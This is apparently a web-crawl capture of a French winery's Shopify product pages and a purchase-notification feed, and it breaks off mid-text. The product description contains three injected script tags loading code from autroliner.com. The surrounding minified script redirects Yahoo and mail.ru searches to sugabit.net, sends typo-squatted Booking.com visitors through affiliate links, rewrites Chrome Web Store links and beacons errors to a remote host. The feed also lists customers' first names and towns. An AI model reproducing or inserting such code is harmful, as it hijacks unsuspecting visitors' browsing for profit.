top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52646"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["225cd6e1ef3a4470f9"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["225cd6e1ef3a4470f9"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//autroliner.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52646","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8796","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//autroliner.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://autroliner.com/optout/get?jsonp=__mtz_cb_790413921&key=225cd6e1ef3a4470f9&t=1768617733585
body_size: -50
content:
__mtz_cb_790413921({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum.js
body_size: 1214
content:
{"id":6590840700964,"title":"Domaine de Champ-Fleury -  Elégance Magnum","handle":"domaine-de-champ-fleury-elegance-magnum","description":"\u003ch2\u003e\u003cstrong\u003eDIRECT VIGNERON SANS intermédiaire\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eCette année être certain de réussir la  Saint Valentin ... même tout seul...\u003cbr\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eDe fines bulles\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eDes notes d’églantine, poire, pêche\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eUne bouche souple et veloutée\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003e \u003cstrong\u003e DEGUSTATION\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cstrong\u003e\u003cem\u003eSa robe :\u003c\/em\u003e\u003c\/strong\u003e  Seyante robe d’or pâle, animée de fines bulles. Le vin est limpide et brillant.\u003cbr\u003e\u003cstrong\u003e\u003cem\u003eAu nez :\u003c\/em\u003e\u003c\/strong\u003e  le nez, très expressif, s’ouvre sur d’intenses notes florales (églantine) et fruitées (poire, pêche)\u003cstrong\u003e\u003cem\u003e.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e\u003cem\u003eEn bouche :\u003c\/em\u003e\u003c\/strong\u003e Ces arômes fruités tapissent également le palais, souple et velouté, stimulé par de beaux amers en finale.\n\u003cp\u003e \u003c\/p\u003e\n\u003cu\u003eACCORDS METS ET VINS :\u003c\/u\u003e\u003cbr\u003eLe Crémant de Bourgogne Domaine de Champ-Fleury peut être servi en apéritif, avec des gougères notamment. Ou sur des desserts.\u003cbr\u003eIl accompagnera à merveille vos cérémonies familiales.\u003cbr\u003eServir frais 6-8 °C.\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eCONSERVATION :\u003c\/u\u003e\u003cbr\u003eGrâce à une longue fermentation ce Crémant a un potentiel de garde de 4 à 5 ans.\u003cbr\u003e \u003cbr\u003e\u003cu\u003eDISTINCTIONS :\u003c\/u\u003e\u003cbr\u003e\u003cstrong\u003e                - Guide Hachette :\u003c\/strong\u003e 1 étoile\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e21 Médailles sur les 10 dernières années dans les plus importants concours des vins.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/palmares_480x480.png?v=1581584583\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"233\" height=\"59\"\u003e\u003c\/p\u003e\n\u003cp\u003eDans les revues et guides.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/Selection_guides_480x480.png?v=1581585125\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"200\" height=\"102\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eMES VIGNES:\u003c\/u\u003e\u003cbr\u003eCette AOC est produite sur 3.3 ha de vignes sur un sol argilo-calcaire.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eFLACON :\u003c\/u\u003e\u003cbr\u003eIssu à 100 % de Chardonnay, ce Crémant de Bourgogne Brut est élaboré selon la méthode traditionnelle. \u003cstrong data-mce-fragment=\"1\"\u003eDosage: 6g\/L\u003c\/strong\u003e\u003cbr\u003eProduit en respectant un cahier des charges d’agriculture durable : « \u003cstrong\u003eTerra Vitis ».\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003eCrémant de Bourgogne Chardonnay Brut AOP Magnum 1.5L\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eDIRECT VIGNERON\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eStock LIMITE disponible ici, uniquement pour la France\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/4-raison-acheter-CLUB-10_480x480.png?v=1575533629\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e","published_at":"2021-04-23T11:41:00+02:00","created_at":"2021-04-23T10:58:48+02:00","vendor":"Boutique Domaine de Champ-Fleury","type":"Crémant de Bourgogne","tags":["Bourgogne","crémant","effervescent","pétillant","vin blanc"],"price":2400,"price_min":2400,"price_max":7200,"available":true,"price_varies":true,"compare_at_price":2400,"compare_at_price_min":2400,"compare_at_price_max":7200,"compare_at_price_varies":true,"variants":[{"id":39380382842916,"title":"1 Magnum","option1":"1 Magnum","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Domaine de Champ-Fleury -  Elégance Magnum - 1 Magnum","public_title":"1 Magnum","options":["1 Magnum"],"price":2400,"weight":1000,"compare_at_price":2400,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39380382875684,"title":"3 Magnum","option1":"3 Magnum","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Domaine de Champ-Fleury -  Elégance Magnum - 3 Magnum","public_title":"3 Magnum","options":["3 Magnum"],"price":7200,"weight":3000,"compare_at_price":7200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193","\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193","\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193","\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","options":[{"name":"Caisse","position":1,"values":["1 Magnum","3 Magnum"]}],"url":"\/products\/domaine-de-champ-fleury-elegance-magnum","media":[{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":41731465773405,"position":1,"preview_image":{"aspect_ratio":0.609,"height":4177,"width":2543,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193"},"aspect_ratio":0.609,"height":4177,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","width":2543},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880124538916,"position":2,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880129519652,"position":3,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880134500388,"position":4,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880140103716,"position":5,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193","width":1748}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0251/9407/0052/t/1/assets/credible-notifications.js?timestamp=1768617737&callback=jsonp_credible
body_size: 505
content:
jsonp_credible({data:[{id:9704865,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"92.40",customer_first_name:"Philippe",city:"Recoubeau",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-02T10:23:06.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141830389796",product_id:4562407555108,variant_id:32141830389796,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Philippe"},{id:9706947,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"23.10",customer_first_name:"Alain",city:"Annecy",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-03T21:13:55.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141848248356",product_id:4562407555108,variant_id:32141848248356,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Alain"},{id:9709179,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"23.10",customer_first_name:"M Christine",city:"Saint Vigor Le Grand",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-05T11:50:26.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141848248356",product_id:4562407555108,variant_id:32141848248356,product_is_available:!0,image_aspect_ratio:"tall",first_name:"M Christine"},{id:9711012,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"46.20",customer_first_name:"Michel",city:"La Murette",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-06T17:44:48.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141830422564",product_id:4562407555108,variant_id:32141830422564,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Michel"},{id:9712095,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"23.10",customer_first_name:"Jean Claude",city:"Aubagne",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-07T09:52:56.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141848248356",product_id:4562407555108,variant_id:32141848248356,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Jean Claude"},{id:9712318,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"46.20",customer_first_name:"Albert",city:"Lutzelhouse",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-07T13:59:40.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141830422564",product_id:4562407555108,variant_id:32141830422564,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Albert"},{id:9714112,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"23.10",customer_first_name:" Christian",city:"Mouguerre",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-08T20:10:34.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141848248356",product_id:4562407555108,variant_id:32141848248356,product_is_available:!0,image_aspect_ratio:"tall",first_name:" Christian"},{id:9715129,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"23.10",customer_first_name:"Gr\xE9goire",city:"La Chaux De Fonds",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-09T15:18:46.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141848248356",product_id:4562407555108,variant_id:32141848248356,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Gr\xE9goire"},{id:9717050,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"23.10",customer_first_name:"Daniel ",city:"Cannes  La  Bocca",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-10T22:44:03.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141848248356",product_id:4562407555108,variant_id:32141848248356,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Daniel "},{id:9722929,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"46.20",customer_first_name:"Anne",city:"Neyron",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-14T09:20:45.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141830422564",product_id:4562407555108,variant_id:32141830422564,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Anne"},{id:9723187,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"23.10",customer_first_name:"Rosendo",city:"Latour Bas Elne",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-14T13:54:59.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141848248356",product_id:4562407555108,variant_id:32141848248356,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Rosendo"},{id:9725258,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"92.40",customer_first_name:"Hubier",city:"Sacy",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-15T16:12:26.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141830389796",product_id:4562407555108,variant_id:32141830389796,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Hubier"},{id:9726453,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"46.20",customer_first_name:"Jacques",city:"Talmont Saint Hilaire",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-16T07:52:28.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141830422564",product_id:4562407555108,variant_id:32141830422564,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Jacques"},{id:9734450,product_name:"Domaine de Champ-Fleury - Pinot Noir",product_price:"32.10",customer_first_name:"Rocinante",city:"Poitiers",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/BourgognePinotNoir_2_medium.png?v=1597260224",order_date:"2020-08-21T11:35:52.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-pinot-noir?variant=32303257485348",product_id:4558041382948,variant_id:32303257485348,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Rocinante"},{id:9735822,product_name:"Domaine de Champ-Fleury - Ros\xE9 des Pierres Dor\xE9es",product_price:"46.20",customer_first_name:"Alain",city:"Montegut Lauragais",state:"",country:"France",image_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/products/RosedesPierresDorees_medium.png?v=1594122795",order_date:"2020-08-21T23:08:19.000Z",link_url:"http://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-rose-des-pierres-dorees?variant=32141830422564",product_id:4562407555108,variant_id:32141830422564,product_is_available:!0,image_aspect_ratio:"tall",first_name:"Alain"}]});
//# sourceMappingURL=/s/files/1/0251/9407/0052/t/1/assets/credible-notifications.js.map?callback=jsonp_credible&timestamp=1768617737


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum.js
body_size: 1345
content:
{"id":6590840700964,"title":"Domaine de Champ-Fleury -  Elégance Magnum","handle":"domaine-de-champ-fleury-elegance-magnum","description":"\u003ch2\u003e\u003cstrong\u003eDIRECT VIGNERON SANS intermédiaire\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eCette année être certain de réussir la  Saint Valentin ... même tout seul...\u003cbr\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eDe fines bulles\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eDes notes d’églantine, poire, pêche\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eUne bouche souple et veloutée\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003e \u003cstrong\u003e DEGUSTATION\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cstrong\u003e\u003cem\u003eSa robe :\u003c\/em\u003e\u003c\/strong\u003e  Seyante robe d’or pâle, animée de fines bulles. Le vin est limpide et brillant.\u003cbr\u003e\u003cstrong\u003e\u003cem\u003eAu nez :\u003c\/em\u003e\u003c\/strong\u003e  le nez, très expressif, s’ouvre sur d’intenses notes florales (églantine) et fruitées (poire, pêche)\u003cstrong\u003e\u003cem\u003e.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e\u003cem\u003eEn bouche :\u003c\/em\u003e\u003c\/strong\u003e Ces arômes fruités tapissent également le palais, souple et velouté, stimulé par de beaux amers en finale.\n\u003cp\u003e \u003c\/p\u003e\n\u003cu\u003eACCORDS METS ET VINS :\u003c\/u\u003e\u003cbr\u003eLe Crémant de Bourgogne Domaine de Champ-Fleury peut être servi en apéritif, avec des gougères notamment. Ou sur des desserts.\u003cbr\u003eIl accompagnera à merveille vos cérémonies familiales.\u003cbr\u003eServir frais 6-8 °C.\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eCONSERVATION :\u003c\/u\u003e\u003cbr\u003eGrâce à une longue fermentation ce Crémant a un potentiel de 